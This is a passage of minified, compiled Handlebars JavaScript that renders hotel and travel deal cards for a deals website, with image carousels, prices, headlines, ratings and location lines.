data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(o,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                </div>\r\n            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||c).call(o,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-total="'+d(p(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+d(p(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(16,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(34,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </div>\r\n            </div>\r\n        </a>\r\n"},8:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},14:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:""},17:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},21:function(l,n,a,e,r,t,s){var i,u;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},23:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},24:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},26:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:""},27:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},29:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},30:function(l,n,a,e,r){return" move-above-member-favorite"},32:function(l,n,a,e,r){return" move-above-when-text "},34:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},35:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},37:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(17,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(38,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(40,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(42,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <h6 class="'+d(p(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original-inline">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:c)===h?u.call(o,{name:"whn",hash:{},data:r}):u)?i:"")+"</h6>\r\n"+(null!=(i=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(44,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"},38:function(l,n,a,e,r,t,s){var i,u;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},40:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},42:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},44:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'" '+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+'>\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return"add-price-cookie"},9:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'"'},13:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m='            <div class="deal-img">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                "+(null!=(i=(a.image||n&&n.image||p).call(d,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?i:"")+"\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+="            "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n            <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(31,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+'            <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(35,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"            </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(50,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(55,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(57,r,0,t,s),data:r}))?i:"")+"            </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(62,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(67,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(69,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(71,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(95,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            <div class="clear-both"></div>\r\n        </div>\r\n'},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},18:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},20:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")},21:function(l,n,a,e,r){return'            <div class="locked-in-serp"></div>\r\n'},23:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},25:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(26,r,0,t,s),inverse:l.noop,data:r}))?i:""},26:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(27,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},27:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},28:function(l,n,a,e,r,t,s){var 